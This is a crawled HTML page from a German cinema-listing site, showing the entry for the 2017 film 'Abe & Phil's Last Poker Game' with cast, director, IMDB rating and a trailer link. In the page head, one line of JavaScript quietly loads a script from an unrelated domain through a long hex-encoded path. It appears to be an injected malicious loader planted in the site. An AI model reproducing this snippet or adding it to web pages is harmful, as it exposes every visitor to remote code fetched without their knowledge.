

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/16713/Abe-Phils-Last-Poker-Game
body_size: 20437
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Abe &amp; Phil's Last Poker Game - trailer</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, Beschreibung, ,Abe & Phil's Last Poker Game">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/16713/Abe-Phils-Last-Poker-Game')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Abe & Phil's Last Poker Game (2017)<div>85 minuten</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino16713-Abe-Phils-Last-Poker-Game.jpg" title="Abe & Phil's Last Poker Game" alt="Abe & Phil's Last Poker Game" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/C3_nReYRAfQ" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/16713/Abe-Phils-Last-Poker-Game'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Abe+%26+Phil%27s+Last+Poker+Game https://www.abinskino.com/film/trailer/16713/Abe-Phils-Last-Poker-Game'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/16713/Abe-Phils-Last-Poker-Game&prefilltext=Abe+%26+Phil%27s+Last+Poker+Game'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Abe+%26+Phil%27s+Last+Poker+Game www.abinskino.com/film/trailer/16713/Abe-Phils-Last-Poker-Game'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino16713-Abe-Phils-Last-Poker-Game.jpg" title="Abe & Phil's Last Poker Game" alt="Abe & Phil's Last Poker Game" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/C3_nReYRAfQ" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Komödie</div> <div class="label label-default"> Drama</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >24.04.2017 <b>(Weltpremiere)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Howard Weiner</td>
            </tr><tr>
             <td class="film_leftCell" >Drehbuch: </td>
             <td class="film_rightCell" >Howard Weiner</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Martin Landau, Paul Sorvino, Maria Dizzia, Pamela Dubin, Molly Bettencourt, John Cellini, Alexander Cook, Anabel Graetz, Elaine Victoria Grey, London Hall, Tori Hall, Kayla Harrity, Kate Jurdi, Lyralen Kaye, Wayne Malm Jr.</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >USA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt5175636" target="_blank"><b>IMDB</b><span>7.1 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="71" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Abe & Phil's Last Poker Game</small></h3>
       <p>
 Für film <b>Abe & Phil's Last Poker Game</b> liegt noch keine Filmhandlung vor.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">29.11.2017</span>
                            </div> 
                            <img src="/film-trailer-2017-11-46777-Abe-Phils-Last-Poker-Game-trailer-1.jpg" alt="Abe & Phil's Last Poker Game - trailer 1">
                            <a href="http://youtu.be/C3_nReYRAfQ" title="Abe & Phil's Last Poker Game - trailer 1" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/C3_nReYRAfQ" class="extraLine btn btn-light-gray btn-block youtube">Abe & Phil's Last Poker Game - trailer 1</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/16713/Abe-Phils-Last-Poker-Game'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Abe+%26+Phil%27s+Last+Poker+Game https://www.abinskino.com/film/trailer/16713/Abe-Phils-Last-Poker-Game'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/16713/Abe-Phils-Last-Poker-Game&prefilltext=Abe+%26+Phil%27s+Last+Poker+Game'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Abe+%26+Phil%27s+Last+Poker+Game'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Martin Landau">Martin Landau</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Paul Sorvino">Paul Sorvino</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Maria Dizzia">Maria Dizzia</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Alexander Cook">Alexander Cook</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/25307/The-Majestic" id="movieImage"><img src="/film-kino25307-The-Majestic.jpg"  alt="The Majestic" width="60" height="79" style="border:1px solid #000" title="The Majestic" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22786/Lovely-Still" id="movieImage"><img src="/film-kino22786-Lovely-Still.jpg"  alt="Lovely, Still" width="60" height="79" style="border:1px solid #000" title="Lovely, Still" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17845/Rounders" id="movieImage"><img src="/film-kino17845-Rounders.jpg"  alt="Rounders" width="60" height="79" style="border:1px solid #000" title="Rounders" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/12760/Remember" id="movieImage"><img src="/film-kino-lang4-12760-Remember.jpg"  alt="Remember" width="60" height="79" style="border:1px solid #000" title="Remember" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23829/The-Brooklyn-Banker" id="movieImage"><img src="/film-kino23829-The-Brooklyn-Banker.jpg"  alt="The Brooklyn Banker" width="60" height="79" style="border:1px solid #000" title="The Brooklyn Banker" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22777/Knock-Off" id="movieImage"><img src="/film-kino22777-Knock-Off.jpg"  alt="Knock Off" width="60" height="79" style="border:1px solid #000" title="Knock Off" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/21387/Greetings-from-the-Shore" id="movieImage"><img src="/film-kino21387-Greetings-from-the-Shore.jpg"  alt="Greetings from the Shore" width="60" height="79" style="border:1px solid #000" title="Greetings from the Shore" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/24746/Bad-Impulse" id="movieImage"><img src="/film-kino24746-Bad-Impulse.jpg"  alt="Bad Impulse" width="60" height="79" style="border:1px solid #000" title="Bad Impulse" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/20158/The-Neighbors-Window" id="movieImage"><img src="/film-kino20158-The-Neighbors-Window.jpg"  alt="The Neighbors' Window" width="60" height="79" style="border:1px solid #000" title="The Neighbors' Window" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/14431/Christine" id="movieImage"><img src="/film-kino14431-Christine.jpg"  alt="Christine" width="60" height="79" style="border:1px solid #000" title="Christine" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/13525/Going-in-Style" id="movieImage"><img src="/film-kino13525-Going-in-Style.jpg"  alt="Going in Style" width="60" height="79" style="border:1px solid #000" title="Going in Style" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/12590/3-Generations" id="movieImage"><img src="/film-kino-lang4-12590-3-Generations.jpg"  alt="3 Generations" width="60" height="79" style="border:1px solid #000" title="3 Generations" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/16001/Donald-Cried" id="movieImage"><img src="/film-kino16001-Donald-Cried.jpg"  alt="Donald Cried" width="60" height="79" 